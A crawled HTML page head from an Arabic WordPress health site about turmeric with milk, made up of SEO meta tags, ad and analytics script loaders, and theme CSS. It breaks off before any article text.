

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fawa2ed.com/%D8%A7%D9%84%D9%83%D8%B1%D9%83%D9%85-%D9%85%D8%B9-%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D8%A8/
body_size: 24281
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6881108092482184"
     crossorigin="anonymous"></script>
	
<script type="text/javascript" async src="https://platform.foremedia.net/code/54891/analytics"></script>

<meta name="blogarama-site-verification" content="blogarama-3327f414-a417-4cee-998e-33b3b1f8fb49">
	
	
<script>
    var s = document.createElement('script');
    s.src='//lemouwee.com/pfe/current/micro.tag.min.js?z=5579600'+'&sw=/sw-check-permissions-05c70.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    }
    document.head.appendChild(s);
</script>

	
	
	
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		
<!-- تحسين محرك البحث بواسطة رانك ماث - https://rankmath.com/ -->
<title>فوائد الكركم مع الحليب &ndash; فوائد</title>
<meta name="description" content="الكركم مع الحليب عبارة عن مزيج من نصف ملعقة من مسحوق الكركم وكوب من الحليب، مشروب الكركم مع الحليب له فوائد مذهلة لجسم الإنسان."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://fawa2ed.com/%d8%a7%d9%84%d9%83%d8%b1%d9%83%d9%85-%d9%85%d8%b9-%d8%a7%d9%84%d8%ad%d9%84%d9%8a%d8%a8/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="فوائد الكركم مع الحليب &ndash; فوائد" />
<meta property="og:description" content="الكركم مع الحليب عبارة عن مزيج من نصف ملعقة من مسحوق الكركم وكوب من الحليب، مشروب الكركم مع الحليب له فوائد مذهلة لجسم الإنسان." />
<meta property="og:url" content="https://fawa2ed.com/%d8%a7%d9%84%d9%83%d8%b1%d9%83%d9%85-%d9%85%d8%b9-%d8%a7%d9%84%d8%ad%d9%84%d9%8a%d8%a8/" />
<meta property="og:site_name" content="فوائد" />
<meta property="article:tag" content="الدماغ" />
<meta property="article:tag" content="الدهون" />
<meta property="article:tag" content="السرطان" />
<meta property="article:tag" content="العظام" />
<meta property="article:tag" content="تطهير الكبد" />
<meta property="article:tag" content="جهاز المناعة" />
<meta property="article:tag" content="حرقة المعدة" />
<meta property="article:tag" content="حليب بالكركم للقلب" />
<meta property="article:tag" content="صحة القلب" />
<meta property="article:tag" content="فوائد" />
<meta property="article:tag" content="فوائد الحليب مع الكركم" />
<meta property="article:tag" content="فوائد الكركم مع الحليب" />
<meta property="article:section" content="فوائد" />
<meta property="og:updated_time" content="2025-06-01T19:53:33+00:00" />
<meta property="fb:app_id" content="3039695602800545" />
<meta property="og:image" content="https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-3.jpg" />
<meta property="og:image:secure_url" content="https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-3.jpg" />
<meta property="og:image:width" content="776" />
<meta property="og:image:height" content="476" />
<meta property="og:image:alt" content="فوائد الكركم مع الحليب" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="فوائد الكركم مع الحليب &ndash; فوائد" />
<meta name="twitter:description" content="الكركم مع الحليب عبارة عن مزيج من نصف ملعقة من مسحوق الكركم وكوب من الحليب، مشروب الكركم مع الحليب له فوائد مذهلة لجسم الإنسان." />
<meta name="twitter:site" content="@AlqudsKhaled" />
<meta name="twitter:creator" content="@AlqudsKhaled" />
<meta name="twitter:image" content="https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-3.jpg" />
<meta name="twitter:label1" content="كُتب بواسطة" />
<meta name="twitter:data1" content="noor khaled" />
<meta name="twitter:label2" content="مدة القراءة" />
<meta name="twitter:data2" content="3 دقائق" />
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="فوائد &laquo; الخلاصة" href="https://fawa2ed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="فوائد &laquo; خلاصة التعليقات" href="https://fawa2ed.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="فوائد &laquo; فوائد الكركم مع الحليب خلاصة التعليقات" href="https://fawa2ed.com/%d8%a7%d9%84%d9%83%d8%b1%d9%83%d9%85-%d9%85%d8%b9-%d8%a7%d9%84%d8%ad%d9%84%d9%8a%d8%a8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fawa2ed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffawa2ed.com%2F%25d8%25a7%25d9%2584%25d9%2583%25d8%25b1%25d9%2583%25d9%2585-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2584%25d9%258a%25d8%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fawa2ed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffawa2ed.com%2F%25d8%25a7%25d9%2584%25d9%2583%25d8%25b1%25d9%2583%25d9%2585-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2584%25d9%258a%25d8%25a8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://fawa2ed.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://fawa2ed.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://fawa2ed.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://fawa2ed.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://fawa2ed.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://fawa2ed.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://fawa2ed.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://fawa2ed.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://fawa2ed.com/wp-content/themes/jannah/assets/css/print.css?ver=5.4.9' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
#main-nav .main-menu > ul > li > a{font-size: 16px;}#the-post .entry-content,#the-post .entry-content p{font-size: 18px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #3498db;}#instagram-link a:hover{color: #3498db !important;border-color: #3498db !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #3498db;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #3498db;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #3498db;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #3498db;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #3498db;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #3498db;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #3498db;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #3498db;}#footer-widgets-container{border-top: 8px solid #3498db;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #3498db;color: #FFFFFF;}::selection{background-color: #3498db;color: #FFFFFF;}circle.circle_bar{stroke: #3498db;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 52,152,219,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0266a9;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0266a9;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #3498db;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #3498db;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #0266a9;}#tie-body .mag-box-title{color: #3498db;}#tie-body .mag-box-title:before{border-top-color: #3498db;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #3498db;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components 